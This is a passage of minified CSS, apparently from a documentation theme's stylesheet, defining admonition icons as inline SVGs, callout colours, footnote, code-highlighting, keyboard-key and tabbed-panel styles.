2.11-2.05.17-.8-.15-1.46-.28-2.23-.12-.74-.1-1.37.17-2.06.19.38.39.76.63 1.06.77 1 1.98 1.44 2.24 2.8.04.14.06.28.06.43.03.82-.33 1.72-.93 2.27Z"/></svg>');--md-admonition-icon--success:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 7 9 19l-5.5-5.5 1.41-1.41L9 16.17 19.59 5.59 21 7Z"/></svg>');--md-admonition-icon--question:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m15.07 11.25-.9.92C13.45 12.89 13 13.5 13 15h-2v-.5c0-1.11.45-2.11 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41a2 2 0 0 0-2-2 2 2 0 0 0-2 2H8a4 4 0 0 1 4-4 4 4 0 0 1 4 4 3.2 3.2 0 0 1-.93 2.25M13 19h-2v-2h2M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10c0-5.53-4.5-10-10-10Z"/></svg>');--md-admonition-icon--warning:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2 1 21Z"/></svg>');--md-admonition-icon--failure:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>');--md-admonition-icon--danger:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m11.5 20 4.86-9.73H13V4l-5 9.73h3.5V20M12 2c2.75 0 5.1 1 7.05 2.95C21 6.9 22 9.25 22 12s-1 5.1-2.95 7.05C17.1 21 14.75 22 12 22s-5.1-1-7.05-2.95C3 17.1 2 14.75 2 12s1-5.1 2.95-7.05C6.9 3 9.25 2 12 2Z"/></svg>');--md-admonition-icon--bug:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 13h2v1h-2v-1m10-8v6c0 5.5-3.8 10.7-9 12-5.2-1.3-9-6.5-9-12V5l9-4 9 4m-4 5h-2.2c-.2-.6-.6-1.1-1.1-1.5l1.2-1.2-.7-.7L12.8 8H12c-.2 0-.5 0-.7.1L9.9 6.6l-.8.8 1.2 1.2c-.5.3-.9.8-1.1 1.4H7v1h2v1H7v1h2v1H7v1h2.2c.4 1.2 1.5 2 2.8 2s2.4-.8 2.8-2H17v-1h-2v-1h2v-1h-2v-1h2v-1m-6 2h2v-1h-2v1Z"/></svg>');--md-admonition-icon--example:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 2v2h1v14a4 4 0 0 0 4 4 4 4 0 0 0 4-4V4h1V2H7m4 14c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m2-4c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m1-5h-4V4h4v3Z"/></svg>');--md-admonition-icon--quote:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 17h3l2-4V7h-6v6h3M6 17h3l2-4V7H5v6h3l-2 4Z"/></svg>')}.md-typeset .admonition,.md-typeset details{background-color:var(--md-admonition-bg-color);border:.075rem solid #448aff;border-radius:.2rem;box-shadow:var(--md-shadow-z1);color:var(--md-admonition-fg-color);display:flow-root;font-size:.64rem;margin:1.5625em 0;padding:0 .6rem;page-break-inside:avoid;transition:box-shadow 125ms}@media print{.md-typeset .admonition,.md-typeset details{box-shadow:none}}.md-typeset .admonition:focus-within,.md-typeset details:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .admonition>*,.md-typeset details>*{box-sizing:border-box}.md-typeset .admonition .admonition,.md-typeset .admonition details,.md-typeset details .admonition,.md-typeset details details{margin-bottom:1em;margin-top:1em}.md-typeset .admonition .md-typeset__scrollwrap,.md-typeset details .md-typeset__scrollwrap{margin:1em -.6rem}.md-typeset .admonition .md-typeset__table,.md-typeset details .md-typeset__table{padding:0 .6rem}.md-typeset .admonition>.tabbed-set:only-child,.md-typeset details>.tabbed-set:only-child{margin-top:0}html .md-typeset .admonition>:last-child,html .md-typeset details>:last-child{margin-bottom:.6rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{padding-left:2rem;padding-right:.6rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{padding-left:.6rem;padding-right:2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-left-width:.2rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-right-width:.2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset .admonition-title,.md-typeset summary{background-color:#448aff1a;border:none;font-weight:700;margin:0 -.6rem;padding-bottom:.4rem;padding-top:.4rem;position:relative}html .md-typeset .admonition-title:last-child,html .md-typeset summary:last-child{margin-bottom:0}[dir=ltr] .md-typeset .admonition-title:before,[dir=ltr] .md-typeset summary:before{left:.6rem}[dir=rtl] .md-typeset .admonition-title:before,[dir=rtl] .md-typeset summary:before{right:.6rem}.md-typeset .admonition-title:before,.md-typeset summary:before{background-color:#448aff;content:"";height:1rem;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;width:1rem}.md-typeset .admonition-title code,.md-typeset summary code{box-shadow:0 0 0 .05rem var(--md-default-fg-color--lightest)}.md-typeset .admonition.note,.md-typeset details.note{border-color:#448aff}.md-typeset .admonition.note:focus-within,.md-typeset details.note:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .note>.admonition-title,.md-typeset .note>summary{background-color:#448aff1a}.md-typeset .note>.admonition-title:before,.md-typeset .note>summary:before{background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note)}.md-typeset .note>.admonition-title:after,.md-typeset .note>summary:after{color:#448aff}.md-typeset .admonition.abstract,.md-typeset details.abstract{border-color:#00b0ff}.md-typeset .admonition.abstract:focus-within,.md-typeset details.abstract:focus-within{box-shadow:0 0 0 .2rem #00b0ff1a}.md-typeset .abstract>.admonition-title,.md-typeset .abstract>summary{background-color:#00b0ff1a}.md-typeset .abstract>.admonition-title:before,.md-typeset .abstract>summary:before{background-color:#00b0ff;-webkit-mask-image:var(--md-admonition-icon--abstract);mask-image:var(--md-admonition-icon--abstract)}.md-typeset .abstract>.admonition-title:after,.md-typeset .abstract>summary:after{color:#00b0ff}.md-typeset .admonition.info,.md-typeset details.info{border-color:#00b8d4}.md-typeset .admonition.info:focus-within,.md-typeset details.info:focus-within{box-shadow:0 0 0 .2rem #00b8d41a}.md-typeset .info>.admonition-title,.md-typeset .info>summary{background-color:#00b8d41a}.md-typeset .info>.admonition-title:before,.md-typeset .info>summary:before{background-color:#00b8d4;-webkit-mask-image:var(--md-admonition-icon--info);mask-image:var(--md-admonition-icon--info)}.md-typeset .info>.admonition-title:after,.md-typeset .info>summary:after{color:#00b8d4}.md-typeset .admonition.tip,.md-typeset details.tip{border-color:#00bfa5}.md-typeset .admonition.tip:focus-within,.md-typeset details.tip:focus-within{box-shadow:0 0 0 .2rem #00bfa51a}.md-typeset .tip>.admonition-title,.md-typeset .tip>summary{background-color:#00bfa51a}.md-typeset .tip>.admonition-title:before,.md-typeset .tip>summary:before{background-color:#00bfa5;-webkit-mask-image:var(--md-admonition-icon--tip);mask-image:var(--md-admonition-icon--tip)}.md-typeset .tip>.admonition-title:after,.md-typeset .tip>summary:after{color:#00bfa5}.md-typeset .admonition.success,.md-typeset details.success{border-color:#00c853}.md-typeset .admonition.success:focus-within,.md-typeset details.success:focus-within{box-shadow:0 0 0 .2rem #00c8531a}.md-typeset .success>.admonition-title,.md-typeset .success>summary{background-color:#00c8531a}.md-typeset .success>.admonition-title:before,.md-typeset .success>summary:before{background-color:#00c853;-webkit-mask-image:var(--md-admonition-icon--success);mask-image:var(--md-admonition-icon--success)}.md-typeset .success>.admonition-title:after,.md-typeset .success>summary:after{color:#00c853}.md-typeset .admonition.question,.md-typeset details.question{border-color:#64dd17}.md-typeset .admonition.question:focus-within,.md-typeset details.question:focus-within{box-shadow:0 0 0 .2rem #64dd171a}.md-typeset .question>.admonition-title,.md-typeset .question>summary{background-color:#64dd171a}.md-typeset .question>.admonition-title:before,.md-typeset .question>summary:before{background-color:#64dd17;-webkit-mask-image:var(--md-admonition-icon--question);mask-image:var(--md-admonition-icon--question)}.md-typeset .question>.admonition-title:after,.md-typeset .question>summary:after{color:#64dd17}.md-typeset .admonition.warning,.md-typeset details.warning{border-color:#ff9100}.md-typeset .admonition.warning:focus-within,.md-typeset details.warning:focus-within{box-shadow:0 0 0 .2rem #ff91001a}.md-typeset .warning>.admonition-title,.md-typeset .warning>summary{background-color:#ff91001a}.md-typeset .warning>.admonition-title:before,.md-typeset .warning>summary:before{background-color:#ff9100;-webkit-mask-image:var(--md-admonition-icon--warning);mask-image:var(--md-admonition-icon--warning)}.md-typeset .warning>.admonition-title:after,.md-typeset .warning>summary:after{color:#ff9100}.md-typeset .admonition.failure,.md-typeset details.failure{border-color:#ff5252}.md-typeset .admonition.failure:focus-within,.md-typeset details.failure:focus-within{box-shadow:0 0 0 .2rem #ff52521a}.md-typeset .failure>.admonition-title,.md-typeset .failure>summary{background-color:#ff52521a}.md-typeset .failure>.admonition-title:before,.md-typeset .failure>summary:before{background-color:#ff5252;-webkit-mask-image:var(--md-admonition-icon--failure);mask-image:var(--md-admonition-icon--failure)}.md-typeset .failure>.admonition-title:after,.md-typeset .failure>summary:after{color:#ff5252}.md-typeset .admonition.danger,.md-typeset details.danger{border-color:#ff1744}.md-typeset .admonition.danger:focus-within,.md-typeset details.danger:focus-within{box-shadow:0 0 0 .2rem #ff17441a}.md-typeset .danger>.admonition-title,.md-typeset .danger>summary{background-color:#ff17441a}.md-typeset .danger>.admonition-title:before,.md-typeset .danger>summary:before{background-color:#ff1744;-webkit-mask-image:var(--md-admonition-icon--danger);mask-image:var(--md-admonition-icon--danger)}.md-typeset .danger>.admonition-title:after,.md-typeset .danger>summary:after{color:#ff1744}.md-typeset .admonition.bug,.md-typeset details.bug{border-color:#f50057}.md-typeset .admonition.bug:focus-within,.md-typeset details.bug:focus-within{box-shadow:0 0 0 .2rem #f500571a}.md-typeset .bug>.admonition-title,.md-typeset .bug>summary{background-color:#f500571a}.md-typeset .bug>.admonition-title:before,.md-typeset .bug>summary:before{background-color:#f50057;-webkit-mask-image:var(--md-admonition-icon--bug);mask-image:var(--md-admonition-icon--bug)}.md-typeset .bug>.admonition-title:after,.md-typeset .bug>summary:after{color:#f50057}.md-typeset .admonition.example,.md-typeset details.example{border-color:#7c4dff}.md-typeset .admonition.example:focus-within,.md-typeset details.example:focus-within{box-shadow:0 0 0 .2rem #7c4dff1a}.md-typeset .example>.admonition-title,.md-typeset .example>summary{background-color:#7c4dff1a}.md-typeset .example>.admonition-title:before,.md-typeset .example>summary:before{background-color:#7c4dff;-webkit-mask-image:var(--md-admonition-icon--example);mask-image:var(--md-admonition-icon--example)}.md-typeset .example>.admonition-title:after,.md-typeset .example>summary:after{color:#7c4dff}.md-typeset .admonition.quote,.md-typeset details.quote{border-color:#9e9e9e}.md-typeset .admonition.quote:focus-within,.md-typeset details.quote:focus-within{box-shadow:0 0 0 .2rem #9e9e9e1a}.md-typeset .quote>.admonition-title,.md-typeset .quote>summary{background-color:#9e9e9e1a}.md-typeset .quote>.admonition-title:before,.md-typeset .quote>summary:before{background-color:#9e9e9e;-webkit-mask-image:var(--md-admonition-icon--quote);mask-image:var(--md-admonition-icon--quote)}.md-typeset .quote>.admonition-title:after,.md-typeset .quote>summary:after{color:#9e9e9e}:root{--md-footnotes-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7v4H5.83l3.58-3.59L8 6l-6 6 6 6 1.41-1.42L5.83 13H21V7h-2Z"/></svg>')}.md-typeset .footnote{color:var(--md-default-fg-color--light);font-size:.64rem}[dir=ltr] .md-typeset .footnote>ol{margin-left:0}[dir=rtl] .md-typeset .footnote>ol{margin-right:0}.md-typeset .footnote>ol>li{transition:color 125ms}.md-typeset .footnote>ol>li:target{color:var(--md-default-fg-color)}.md-typeset .footnote>ol>li:focus-within .footnote-backref{opacity:1;transform:translateX(0);transition:none}.md-typeset .footnote>ol>li:hover .footnote-backref,.md-typeset .footnote>ol>li:target .footnote-backref{opacity:1;transform:translateX(0)}.md-typeset .footnote>ol>li>:first-child{margin-top:0}.md-typeset .footnote-ref{font-size:.75em;font-weight:700}html .md-typeset .footnote-ref{outline-offset:.1rem}.md-typeset [id^="fnref:"]:target>.footnote-ref{outline:auto}.md-typeset .footnote-backref{color:var(--md-typeset-a-color);display:inline-block;font-size:0;opacity:0;transform:translateX(.25rem);transition:color .25s,transform .25s .25s,opacity 125ms .25s;vertical-align:text-bottom}@media print{.md-typeset .footnote-backref{color:var(--md-typeset-a-color);opacity:1;transform:translateX(0)}}[dir=rtl] .md-typeset .footnote-backref{transform:translateX(-.25rem)}.md-typeset .footnote-backref:hover{color:var(--md-accent-fg-color)}.md-typeset .footnote-backref:before{background-color:currentcolor;content:"";display:inline-block;height:.8rem;-webkit-mask-image:var(--md-footnotes-icon);mask-image:var(--md-footnotes-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.8rem}[dir=rtl] .md-typeset .footnote-backref:before svg{transform:scaleX(-1)}[dir=ltr] .md-typeset .headerlink{margin-left:.5rem}[dir=rtl] .md-typeset .headerlink{margin-right:.5rem}.md-typeset .headerlink{color:var(--md-default-fg-color--lighter);display:inline-block;opacity:0;transition:color .25s,opacity 125ms}@media print{.md-typeset .headerlink{display:none}}.md-typeset .headerlink:focus,.md-typeset :hover>.headerlink,.md-typeset :target>.headerlink{opacity:1;transition:color .25s,opacity 125ms}.md-typeset .headerlink:focus,.md-typeset .headerlink:hover,.md-typeset :target>.headerlink{color:var(--md-accent-fg-color)}.md-typeset :target{--md-scroll-margin:3.6rem;--md-scroll-offset:0rem;scroll-margin-top:calc(var(--md-scroll-margin) - var(--md-scroll-offset))}@media screen and (min-width:76.25em){.md-header--lifted~.md-container .md-typeset :target{--md-scroll-margin:6rem}}.md-typeset h1:target,.md-typeset h2:target,.md-typeset h3:target{--md-scroll-offset:0.2rem}.md-typeset h4:target{--md-scroll-offset:0.15rem}.md-typeset div.arithmatex{overflow:auto}@media screen and (max-width:44.984375em){.md-typeset div.arithmatex{margin:0 -.8rem}.md-typeset div.arithmatex>*{width:min-content}}.md-typeset div.arithmatex>*{margin-left:auto!important;margin-right:auto!important;padding:0 .8rem;touch-action:auto}.md-typeset div.arithmatex>* mjx-container{margin:0!important}.md-typeset div.arithmatex mjx-assistive-mml{height:0}.md-typeset del.critic{background-color:var(--md-typeset-del-color)}.md-typeset del.critic,.md-typeset ins.critic{-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset ins.critic{background-color:var(--md-typeset-ins-color)}.md-typeset .critic.comment{-webkit-box-decoration-break:clone;box-decoration-break:clone;color:var(--md-code-hl-comment-color)}.md-typeset .critic.comment:before{content:"/* "}.md-typeset .critic.comment:after{content:" */"}.md-typeset .critic.block{box-shadow:none;display:block;margin:1em 0;overflow:auto;padding-left:.8rem;padding-right:.8rem}.md-typeset .critic.block>:first-child{margin-top:.5em}.md-typeset .critic.block>:last-child{margin-bottom:.5em}:root{--md-details-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.42Z"/></svg>')}.md-typeset details{display:flow-root;overflow:visible;padding-top:0}.md-typeset details[open]>summary:after{transform:rotate(90deg)}.md-typeset details:not([open]){box-shadow:none;padding-bottom:0}.md-typeset details:not([open])>summary{border-radius:.1rem}[dir=ltr] .md-typeset summary{padding-right:1.8rem}[dir=rtl] .md-typeset summary{padding-left:1.8rem}[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset summary{cursor:pointer;display:block;min-height:1rem;overflow:hidden}.md-typeset summary.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset summary:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[dir=ltr] .md-typeset summary:after{right:.4rem}[dir=rtl] .md-typeset summary:after{left:.4rem}.md-typeset summary:after{background-color:currentcolor;content:"";height:1rem;-webkit-mask-image:var(--md-details-icon);mask-image:var(--md-details-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;transform:rotate(0deg);transition:transform .25s;width:1rem}[dir=rtl] .md-typeset summary:after{transform:rotate(180deg)}.md-typeset summary::marker{display:none}.md-typeset summary::-webkit-details-marker{display:none}.md-typeset .emojione,.md-typeset .gemoji,.md-typeset .twemoji{--md-icon-size:1.125em;display:inline-flex;height:var(--md-icon-size);vertical-align:text-top}.md-typeset .emojione svg,.md-typeset .gemoji svg,.md-typeset .twemoji svg{fill:currentcolor;max-height:100%;width:var(--md-icon-size)}.md-typeset .lg,.md-typeset .xl,.md-typeset .xxl,.md-typeset .xxxl{vertical-align:text-bottom}.md-typeset .middle{vertical-align:middle}.md-typeset .lg{--md-icon-size:1.5em}.md-typeset .xl{--md-icon-size:2.25em}.md-typeset .xxl{--md-icon-size:3em}.md-typeset .xxxl{--md-icon-size:4em}.highlight .o,.highlight .ow{color:var(--md-code-hl-operator-color)}.highlight .p{color:var(--md-code-hl-punctuation-color)}.highlight .cpf,.highlight .l,.highlight .s,.highlight .s1,.highlight .s2,.highlight .sb,.highlight .sc,.highlight .si,.highlight .ss{color:var(--md-code-hl-string-color)}.highlight .cp,.highlight .se,.highlight .sh,.highlight .sr,.highlight .sx{color:var(--md-code-hl-special-color)}.highlight .il,.highlight .m,.highlight .mb,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .mo{color:var(--md-code-hl-number-color)}.highlight .k,.highlight .kd,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kt{color:var(--md-code-hl-keyword-color)}.highlight .kc,.highlight .n{color:var(--md-code-hl-name-color)}.highlight .bp,.highlight .nb,.highlight .no{color:var(--md-code-hl-constant-color)}.highlight .nc,.highlight .ne,.highlight .nf,.highlight .nn{color:var(--md-code-hl-function-color)}.highlight .nd,.highlight .ni,.highlight .nl,.highlight .nt{color:var(--md-code-hl-keyword-color)}.highlight .c,.highlight .c1,.highlight .ch,.highlight .cm,.highlight .cs,.highlight .sd{color:var(--md-code-hl-comment-color)}.highlight .na,.highlight .nv,.highlight .vc,.highlight .vg,.highlight .vi{color:var(--md-code-hl-variable-color)}.highlight .ge,.highlight .gh,.highlight .go,.highlight .gp,.highlight .gr,.highlight .gs,.highlight .gt,.highlight .gu{color:var(--md-code-hl-generic-color)}.highlight .gd,.highlight .gi{border-radius:.1rem;margin:0 -.125em;padding:0 .125em}.highlight .gd{background-color:var(--md-typeset-del-color)}.highlight .gi{background-color:var(--md-typeset-ins-color)}.highlight .hll{background-color:var(--md-code-hl-color--light);box-shadow:2px 0 0 0 var(--md-code-hl-color) inset;display:block;margin:0 -1.1764705882em;padding:0 1.1764705882em}.highlight span.filename{background-color:var(--md-code-bg-color);border-bottom:.05rem solid var(--md-default-fg-color--lightest);border-top-left-radius:.1rem;border-top-right-radius:.1rem;display:flow-root;font-size:.85em;font-weight:700;margin-top:1em;padding:.6617647059em 1.1764705882em;position:relative}.highlight span.filename+pre{margin-top:0}.highlight span.filename+pre>code{border-top-left-radius:0;border-top-right-radius:0}.highlight [data-linenos]:before{background-color:var(--md-code-bg-color);box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset;color:var(--md-default-fg-color--light);content:attr(data-linenos);float:left;left:-1.1764705882em;margin-left:-1.1764705882em;margin-right:1.1764705882em;padding-left:1.1764705882em;position:sticky;-webkit-user-select:none;user-select:none;z-index:3}.highlight code a[id]{position:absolute;visibility:hidden}.highlight code[data-md-copying] .hll{display:contents}.highlight code[data-md-copying] .md-annotation{display:none}.highlighttable{display:flow-root}.highlighttable tbody,.highlighttable td{display:block;padding:0}.highlighttable tr{display:flex}.highlighttable pre{margin:0}.highlighttable th.filename{flex-grow:1;padding:0;text-align:left}.highlighttable th.filename span.filename{margin-top:0}.highlighttable .linenos{background-color:var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-top-left-radius:.1rem;font-size:.85em;padding:.7720588235em 0 .7720588235em 1.1764705882em;-webkit-user-select:none;user-select:none}.highlighttable .linenodiv{box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset;padding-right:.5882352941em}.highlighttable .linenodiv pre{color:var(--md-default-fg-color--light);text-align:right}.highlighttable .code{flex:1;min-width:0}.linenodiv a{color:inherit}.md-typeset .highlighttable{direction:ltr;margin:1em 0}.md-typeset .highlighttable>tbody>tr>.code>div>pre>code{border-bottom-left-radius:0;border-top-left-radius:0}.md-typeset .highlight+.result{border:.05rem solid var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem;border-top-width:.1rem;margin-top:-1.125em;overflow:visible;padding:0 1em}.md-typeset .highlight+.result:after{clear:both;content:"";display:block}@media screen and (max-width:44.984375em){.md-content__inner>.highlight{margin:1em -.8rem}.md-content__inner>.highlight>.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.code>div>pre>code,.md-content__inner>.highlight>.highlighttable>tbody>tr>.filename span.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.linenos,.md-content__inner>.highlight>pre>code{border-radius:0}.md-content__inner>.highlight+.result{border-left-width:0;border-radius:0;border-right-width:0;margin-left:-.8rem;margin-right:-.8rem}}.md-typeset .keys kbd:after,.md-typeset .keys kbd:before{-moz-osx-font-smoothing:initial;-webkit-font-smoothing:initial;color:inherit;margin:0;position:relative}.md-typeset .keys span{color:var(--md-default-fg-color--light);padding:0 .2em}.md-typeset .keys .key-alt:before,.md-typeset .keys .key-left-alt:before,.md-typeset .keys .key-right-alt:before{content:"⎇";padding-right:.4em}.md-typeset .keys .key-command:before,.md-typeset .keys .key-left-command:before,.md-typeset .keys .key-right-command:before{content:"⌘";padding-right:.4em}.md-typeset .keys .key-control:before,.md-typeset .keys .key-left-control:before,.md-typeset .keys .key-right-control:before{content:"⌃";padding-right:.4em}.md-typeset .keys .key-left-meta:before,.md-typeset .keys .key-meta:before,.md-typeset .keys .key-right-meta:before{content:"◆";padding-right:.4em}.md-typeset .keys .key-left-option:before,.md-typeset .keys .key-option:before,.md-typeset .keys .key-right-option:before{content:"⌥";padding-right:.4em}.md-typeset .keys .key-left-shift:before,.md-typeset .keys .key-right-shift:before,.md-typeset .keys .key-shift:before{content:"⇧";padding-right:.4em}.md-typeset .keys .key-left-super:before,.md-typeset .keys .key-right-super:before,.md-typeset .keys .key-super:before{content:"❖";padding-right:.4em}.md-typeset .keys .key-left-windows:before,.md-typeset .keys .key-right-windows:before,.md-typeset .keys .key-windows:before{content:"⊞";padding-right:.4em}.md-typeset .keys .key-arrow-down:before{content:"↓";padding-right:.4em}.md-typeset .keys .key-arrow-left:before{content:"←";padding-right:.4em}.md-typeset .keys .key-arrow-right:before{content:"→";padding-right:.4em}.md-typeset .keys .key-arrow-up:before{content:"↑";padding-right:.4em}.md-typeset .keys .key-backspace:before{content:"⌫";padding-right:.4em}.md-typeset .keys .key-backtab:before{content:"⇤";padding-right:.4em}.md-typeset .keys .key-caps-lock:before{content:"⇪";padding-right:.4em}.md-typeset .keys .key-clear:before{content:"⌧";padding-right:.4em}.md-typeset .keys .key-context-menu:before{content:"☰";padding-right:.4em}.md-typeset .keys .key-delete:before{content:"⌦";padding-right:.4em}.md-typeset .keys .key-eject:before{content:"⏏";padding-right:.4em}.md-typeset .keys .key-end:before{content:"⤓";padding-right:.4em}.md-typeset .keys .key-escape:before{content:"⎋";padding-right:.4em}.md-typeset .keys .key-home:before{content:"⤒";padding-right:.4em}.md-typeset .keys .key-insert:before{content:"⎀";padding-right:.4em}.md-typeset .keys .key-page-down:before{content:"⇟";padding-right:.4em}.md-typeset .keys .key-page-up:before{content:"⇞";padding-right:.4em}.md-typeset .keys .key-print-screen:before{content:"⎙";padding-right:.4em}.md-typeset .keys .key-tab:after{content:"⇥";padding-left:.4em}.md-typeset .keys .key-num-enter:after{content:"⌤";padding-left:.4em}.md-typeset .keys .key-enter:after{content:"⏎";padding-left:.4em}:root{--md-tabbed-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.41 16.58 10.83 12l4.58-4.59L14 6l-6 6 6 6 1.41-1.42Z"/></svg>');--md-tabbed-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.42Z"/></svg>')}.md-typeset .tabbed-set{border-radius:.1rem;display:flex;flex-flow:column wrap;margin:1em 0;position:relative}.md-typeset .tabbed-set>input{height:0;opacity:0;position:absolute;width:0}.md-typeset .tabbed-set>input:target{--md-scroll-offset:0.625em}.md-typeset .tabbed-set>input.focus-visible~.tabbed-labels:before{background-color:var(--md-accent-fg-color)}.md-typeset .tabbed-labels{-ms-overflow-style:none;box-shadow:0 -.05rem var(--md-default-fg-color--lightest) inset;display:flex;max-width:100%;overflow:auto;scrollbar-width:none}@media print{.md-typeset .tabbed-labels{display:contents}}@media screen{.js .md-typeset .tabbed-labels{position:relative}.js .md-typeset .tabbed-labels:before{background:var(--md-default-fg-color);bottom:0;content:"";display:block;height:2px;left:0;position:absolute;transform:translateX(var(--md-indicator-x));transition:width 225ms,background-color .25s,transform .25s;transition-timing-function:cubic-bezier(.4,0,.2,1);width:var(--md-indicator-width)}}.md-typeset .tabbed-labels::-webkit-scrollbar{display:none}.md-typeset .tabbed-labels>label{border-bottom:.1rem solid #0000;border-radius:.1rem .1rem 0 0;color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;font-size:.64rem;font-weight:700;padding:.78125em 1.25em .625em;scroll-margin-inline-start:1rem;transition:background-color .25s,color .25s;white-space:nowrap;width:auto}@media print{.md-typeset .tabbed-labels>label:first-child{order:1}.md-typeset .tabbed-labels>label:nth-child(2){order:2}.md-typeset .tabbed-labels>label:nth-child(3){order:3}.md-typeset .tabbed-labels>label:nth-child(4){order:4}.md-typeset .tabbed-labels>label:nth-child(5){order:5}.md-typeset .tabbed-labels>label:nth-child(6){order:6}.md-typeset .tabbed-labels>label:nth-child(7){order:7}.md-typeset .tabbed-labels>label:nth-child(8){order:8}.md-typeset .tabbed-labels>label:nth-child(9){order:9}.md-typeset .tabbed-labels>label:nth-child(10){order:10}.md-typeset .tabbed-labels>label:nth-child(11){order:11}.md-typeset .tabbed-labels>label:nth-child(12){order:12}.md-typeset .tabbed-labels>label:nth-child(13){order:13}.md-typeset .tabbed-labels>label:nth-child(14){order:14}.md-typeset .tabbed-labels>label:nth-child(15){order:15}.md-typeset .tabbed-labels>label:nth-child(16){order:16}.md-typeset .tabbed-labels>label:nth-child(17){order:17}.md-typeset .tabbed-labels>label:nth-child(18){order:18}.md-typeset .tabbed-labels>label:nth-child(19){order:19}.md-typeset .tabbed-labels>label:nth-child(20){order:20}}.md-typeset .tabbed-labels>label:hover{color:var(--md-default-fg-color)}.md-typeset .tabbed-labels>label>[href]:first-child{color:inherit}.md-typeset .tabbed-labels--linked>label{padding:0}.md-typeset .tabbed-labels--linked>label>a{display:block;padding:.78125em 1.25em .625em}.md-typeset .tabbed-content{width:100%}@media print{.md-typeset .tabbed-content{display:contents}}.md-typeset .tabbed-block{display:none}@media print{.md-typeset .tabbed-block{display:block}.md-typeset .tabbed-block:first-child{order:1}.md-typeset .tabbed-block:nth-child(2){order:2}.md-typeset .tabbed-block:nth-child(3){order:3}.md-typeset .tabbed-block:nth-child(4){order:4}.md-typeset .tabbed-block:nth-child(5){order:5}.md-typeset .tabbed-block:nth-child(6){order:6}.md-typeset .tabbed-block:nth-child(7){order:7}.md-typeset .tabbed-block:nth-child(8){order:8}.md-typeset .tabbed-block:nth-child(9){order:9}.md-typeset .tabbed-block:nth-child(10){order:10}.md-typeset .tabbed-block:nth-child(11){order:11}.md-typeset .tabbed-block:nth-child(12){order:12}.md-typeset .tabbed-block:nth-child(13){order:13}.md-typeset .tabbed-block:nth-child(14){order:14}.md-typeset 